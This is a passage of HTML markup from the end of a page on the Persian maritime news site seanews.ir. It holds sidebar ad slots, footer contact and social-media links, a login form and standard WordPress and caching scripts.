:"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"3-col-2"},"_bs_pagin_token":"b0491dc","data":{"vars":{"post-ranking-offset":5}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="5832166"
				   title="قبلی">
					<i class="fa fa-angle-right"
					   aria-hidden="true"></i> قبلی 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="5832166" title="بعد">
					بعدی  <i
							class="fa fa-angle-left" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 از 18</span>
			</div></div></div></aside>
						</div><!-- .primary-sidebar-column -->
												<div class="col-sm-2 sidebar-column sidebar-column-secondary">
							<aside id="sidebar-secondary-sidebar" class="sidebar" role="complementary" aria-label="Secondary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="hvl-3" class=" h-ni w-t secondary-sidebar-widget widget widget_hvl"><div class="section-heading sh-t1 sh-s3"><span class="h-text">تبلیغات</span></div><div class="hvl hvl-clearfix  hvl-align-center hvl-column-1"><div id="hvl-19299-826624695" class="hvl-container hvl-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="19299" data-type="image"><img class="hvl-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Saoi انجمن کشتیرانی" data-lazy-src="https://seanews.ir/wp-content/uploads/2024/01/همایش-اقتصاد.jpg" /><noscript><img class="hvl-image" src="https://seanews.ir/wp-content/uploads/2024/01/همایش-اقتصاد.jpg" alt="Saoi انجمن کشتیرانی" /></noscript></div></div></div><div id="hvl-4" class=" h-ni h-c h-c-dd3333 h-bg h-bg-eded00 w-t secondary-sidebar-widget widget widget_hvl"><div class="section-heading sh-t1 sh-s3"><span class="h-text">تبلیغات</span></div><div class="hvl hvl-clearfix  hvl-align-center hvl-column-1"></div></div><div id="hvl-2" class=" h-ni w-t secondary-sidebar-widget widget widget_hvl"><div class="section-heading sh-t1 sh-s3"><span class="h-text">تبلیغات</span></div><div class="hvl hvl-clearfix  hvl-align-center hvl-column-1"></div></div></aside>
						</div><!-- .secondary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-3">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-2" class=" h-ni w-t footer-widget footer-column-1 widget widget_bs-about"><div class="section-heading sh-t1 sh-s5"><span class="h-text">درباره ما</span></div><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
				     alt="" data-lazy-src="https://seanews.ir/wp-content/uploads/2021/02/seanews-logo.png"><noscript><img class="logo-image" src="https://seanews.ir/wp-content/uploads/2021/02/seanews-logo.png"
				     alt=""></noscript>
				</h4>
	<div class="about-text">
		<p>اخبار دریا (سی نیوز)  نخستین پایگاه اطلاع رسانی مستقل بندری و دریایی کشور</p>
	</div>
	</div>
</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
															</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-3" class=" h-ni w-t footer-widget footer-column-3 widget widget_text"><div class="section-heading sh-t1 sh-s5"><span class="h-text">شبکه های اجتماعی</span></div>			<div class="textwidget"><p><a href="https://www.instagram.com/shipping.iran/"><img class="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" width="20" height="20" data-lazy-src="https://seanews.ir/wp-content/uploads/2020/12/insta-icon-e1609050991410.png" /><noscript><img class="" src="https://seanews.ir/wp-content/uploads/2020/12/insta-icon-e1609050991410.png" width="20" height="20" /></noscript> اینستاگرام</a></p>
<p><a href="https://t.me/seanews_agency"><img class="transparent alignnone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2021%2021'%3E%3C/svg%3E" alt="" width="21" height="21" data-lazy-src="https://seanews.ir/wp-content/uploads/2022/01/Telegram-icon.png" /><noscript><img class="transparent alignnone" src="https://seanews.ir/wp-content/uploads/2022/01/Telegram-icon.png" alt="" width="21" height="21" /></noscript></a><a href="https://t.me/seanews_agency"> تلگرام</a></p>
<p data-wp-editing="1"><a href="https://www.linkedin.com/company/shipping-association-of-iran"><img class="alignnone wp-image-20723" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2020%2020'%3E%3C/svg%3E" alt="" width="20" height="20" data-lazy-src="https://seanews.ir/wp-content/uploads/2022/01/Linkedin-icon-512x430-1.png" /><noscript><img class="alignnone wp-image-20723" src="https://seanews.ir/wp-content/uploads/2022/01/Linkedin-icon-512x430-1.png" alt="" width="20" height="20" /></noscript></a><a href="https://www.linkedin.com/company/shipping-association-of-iran"> لینکدین</a></p>
<p data-wp-editing="1">
</div>
		</div>							</aside>
						</div>
						<div class="col-sm-3">
							<aside id="sidebar-footer-4" class="sidebar" role="complementary" aria-label="Footer - Column 4 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="text-4" class=" h-ni w-t footer-widget footer-column-4 widget widget_text"><div class="section-heading sh-t1 sh-s5"><span class="h-text">تماس با ما</span></div>			<div class="textwidget"><p>خیابان ولیعصر بالاتر از میدان ولیعصر- نرسیده به زرتشت &#8211; کوچه دانش کیان &#8211; پلاک 30</p>
<p>شماره فاکس : 02188905604</p>
<p>شماره تماس : 9 &#8211; 02188947646</p>
<p>ایمیل : info@seanews.ir</p>
</div>
		</div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
										<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - سی نیوز. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="http://Timit.ir/">Timit</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script id='publisher-theme-pagination-js-extra'>
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
</script>
<script id='publisher-js-extra'>
var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-5","boxed":"out-stretched"},"ajax_url":"https:\/\/seanews.ir\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"\u0647\u0645\u0647","tabs_more":"\u0628\u06cc\u0634\u062a\u0631","lightbox_expand":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0627\u06cc\u0632 \u0628\u0632\u0631\u06af\u062a\u0631 \u062a\u0635\u0648\u06cc\u0631","lightbox_close":"\u0628\u0633\u062a\u0646"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"fa-IR","notification":{"subscribe_msg":"\u0628\u0627 \u0639\u0636\u0648\u06cc\u062a \u0645\u0627 \u0628\u0631\u0627\u06cc \u0647\u0645\u06cc\u0634\u0647 \u0627\u0632 \u0627\u0646\u062a\u0634\u0627\u0631 \u0645\u0637\u0627\u0644\u0628 \u062c\u062f\u06cc\u062f \u0645\u0627 \u0628\u0647 \u0635\u0648\u0631\u062a \u0622\u0646\u06cc \u0628\u0627\u062e\u0628\u0631 \u062e\u0648\u0627\u0647\u06cc\u062f \u062f","subscribed_msg":"\u0645\u0645\u0646\u0648\u0646! \u0634\u0645\u0627 \u0639\u0636\u0648 \u0634\u062f\u06cc\u062f","subscribe_btn":"\u0639\u0636\u0648\u06cc\u062a","subscribed_btn":"\u0644\u063a\u0648 \u0639\u0636\u0648\u06cc\u062a"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/seanews.ir\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"ajax-posts-column\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u067e\u0633\u062a \u0647\u0627<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u062f\u0633\u062a\u0647 \u0628\u0646\u062f\u06cc \u0647\u0627<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>\u0628\u0631\u0686\u0633\u0628 \u0647\u0627<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","full_width":"0"};
</script>
		<div class="rh-cover noscroll " >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
											<span class="user-login">
													<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
							ورود						</span>				</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://seanews.ir">
							<input type="search" class="search-field"
							       placeholder="جستجو کردن..."
							       value="" name="s"
							       title="جستجو برای:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
							<div class="rh-panel rh-p-u">
					<div class="rh-p-h">
						<span class="rh-back-menu"><i></i></span>
					</div>

					<div class="rh-p-b">
						<div id="form_62930_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://seanews.ir/wp-login.php" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>سلام! به اکانت کاربری خود وارد شوید</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_62930_user_login" class="input"
						       value="" size="20"
						       placeholder="نام کاربری یا ایمیل..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_62930_user_pass"
						       class="input"
						       value="" size="20" placeholder="پسورد..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://seanews.ir/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fseanews.ir%2F10654%2F%25D8%25AE%25D8%25A8%25D8%25B1%25DA%25AF%25D8%25B2%25D8%25A7%25D8%25B1%25DB%258C-%25D8%25B1%25D9%2588%25DB%258C%25D8%25AA%25D8%25B1%25D8%25B2-%25DA%25AF%25D8%25B2%25D8%25A7%25D8%25B1%25D8%25B4-%25D9%2585%25DB%258C-%25D8%25AF%25D9%2587%25D8%25AF%25D8%259B-%25D8%25AE%25D8%25AF%25D8%25A7%25D8%25AD%25D8%25A7%25D9%2581%25D8%25B8%2F"
						   class="go-reset-panel">پسوردم را فراموش کرده‌ام</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_62930_rememberme"
							       value="forever"  />
							<label class="remember-label">مرا به خاطر بسپار</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="ورود"/>
						<input type="hidden" name="redirect_to" value="https://seanews.ir/10654/%D8%AE%D8%A8%D8%B1%DA%AF%D8%B2%D8%A7%D8%B1%DB%8C-%D8%B1%D9%88%DB%8C%D8%AA%D8%B1%D8%B2-%DA%AF%D8%B2%D8%A7%D8%B1%D8%B4-%D9%85%DB%8C-%D8%AF%D9%87%D8%AF%D8%9B-%D8%AE%D8%AF%D8%A7%D8%AD%D8%A7%D9%81%D8%B8/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-right"></i> ورود</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>بازیابی پسورد</p>
						<p>پسورد شما به ایمیل شما ارسال خواهد شد</p>
					</div>
										<form name="lostpasswordform" id="form_62930_lostpasswordform"
					      action="https://seanews.ir/wp-login.php?action=lostpassword"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="نام کاربری یا ایمیل..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="پسورد مرا ارسال کن"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
					</div>
				</div>
						</div>
		<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://seanews.ir/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20' id='dflip-script-js' defer></script>
<script type='text/javascript' id='wpsh-js-extra'>
/* <![CDATA[ */
var isShamsiInAdmin = {"in_admin":"0","base":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://seanews.ir/wp-content/cache/min/1/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=1713760586' id='wpsh-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://seanews.ir/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.19.4' id='better-advertising-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' async="async" src='https://seanews.ir/wp-content/cache/min/1/wp-content/bs-booster-cache/6c05ac14983498f15294e0b4367e74b0.js?ver=1713760586' id='bs-booster-js'></script>
        <script type="rocketlazyloadscript" data-cfasync="false">
            window.dFlipLocation = 'https://seanews.ir/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var hvl=function(t){"use strict";return{init:function(){0==hvl.ads_state()&&hvl.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".hvl-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://seanews.ir/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){hvl.init()});

});</script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://seanews.ir/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769171931 -->